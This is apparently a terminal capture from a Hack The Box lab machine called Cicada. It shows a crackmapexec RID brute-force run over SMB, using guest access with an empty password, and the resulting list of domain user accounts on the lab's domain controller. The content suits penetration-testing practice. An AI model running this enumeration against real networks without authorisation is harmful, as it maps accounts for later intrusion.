 yzx@machine:~/workspace/hackthebox/cicada$ crackmapexec smb cicada.htb -u "guest" -p "" --rid-brute | grep 'SidTypeUser'
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
yzx@machine:~/workspace/hackthebox/cicada$